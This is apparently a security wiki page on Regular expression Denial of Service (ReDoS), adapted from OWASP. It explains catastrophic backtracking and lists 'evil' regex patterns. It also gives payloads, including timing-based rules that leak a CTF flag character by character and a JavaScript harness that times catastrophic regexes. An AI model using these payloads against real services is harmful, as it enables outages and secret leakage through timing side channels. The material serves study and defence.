4.8 KiB
Regular expression Denial of Service - ReDoS
Introduction
Copied from https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS
The Regular expression Denial of Service (ReDoS) is a Denial of Service attack, that exploits the fact that most Regular Expression implementations may reach extreme situations that cause them to work very slowly (exponentially related to input size). An attacker can then cause a program using a Regular Expression to enter these extreme situations and then hang for a very long time.
Description
The problematic Regex naïve algorithm
The Regular Expression naïve algorithm builds a Nondeterministic Finite Automaton (NFA), which is a finite state machine where for each pair of state and input symbol there may be several possible next states. Then the engine starts to make transition until the end of the input. Since there may be several possible next states, a deterministic algorithm is used. This algorithm tries one by one all the possible paths (if needed) until a match is found (or all the paths are tried and fail).
For example, the Regex ^(a+)+$ is represented by the following NFA:

For the input aaaaX there are 16 possible paths in the above graph. But for aaaaaaaaaaaaaaaaX there are 65536 possible paths, and the number is double for each additional a. This is an extreme case where the naïve algorithm is problematic, because it must pass on many many paths, and then fail.
Notice, that not all algorithms are naïve, and actually Regex algorithms can be written in an efficient way. Unfortunately, most Regex engines today try to solve not only “pure” Regexes, but also “expanded” Regexes with “special additions”, such as back-references that cannot be always be solved efficiently (see Patterns for non-regular languages in Wiki-Regex for some more details). So even if the Regex is not “expanded”, a naïve algorithm is used.
Evil Regexes
A Regex is called “evil” if it can stuck on crafted input.
Evil Regex pattern contains:
- Grouping with repetition
- Inside the repeated group:
- Repetition
- Alternation with overlapping
Examples of Evil Patterns:
(a+)+([a-zA-Z]+)*(a|aa)+(a|a?)+(.*a){x} for x \> 10
All the above are susceptible to the input aaaaaaaaaaaaaaaaaaaaaaaa! (The minimum input length might change slightly, when using faster or slower machines).
ReDoS Payloads
String Exfiltration via ReDoS
In a CTF (or bug bounty) maybe you control the Regex a sensitive information (the flag) is matched with. Then, if might be useful to make the page freeze (timeout or longer processing time) if the a Regex matched and not if it didn't. This way you will be able to exfiltrate the string char by char:
- In this post you can find this ReDoS rule:
^(?=<flag>)((.*)*)*salt$- Example:
^(?=HTB{sOmE_fl§N§)((.*)*)*salt$
- Example:
- In this writeup you can find this one:
<flag>(((((((.*)*)*)*)*)*)*)!
ReDoS Controlling Input and Regex
The following are ReDoS examples where you control both the input and the regex:
function check_time_regexp(regexp, text){
var t0 = new Date().getTime();;
new RegExp(regexp).test(text);
var t1 = new Date().getTime();;
console.log("Regexp " + regexp + " took " + (t1 - t0) + " milliseconds.")
}
// This payloads work because the input has several "a"s
[
// "((a+)+)+$", //Eternal,
// "(a?){100}$", //Eternal
"(a|a?)+$",
"(\\w*)+$", //Generic
"(a*)+$",
"(.*a){100}$",
"([a-zA-Z]+)*$", //Generic
"(a+)*$",
].forEach(regexp => check_time_regexp(regexp, "aaaaaaaaaaaaaaaaaaaaaaaaaa!"))
/*
Regexp (a|a?)+$ took 5076 milliseconds.
Regexp (\w*)+$ took 3198 milliseconds.
Regexp (a*)+$ took 3281 milliseconds.
Regexp (.*a){100}$ took 1436 milliseconds.
Regexp ([a-zA-Z]+)*$ took 773 milliseconds.
Regexp (a+)*$ took 723 milliseconds.
*/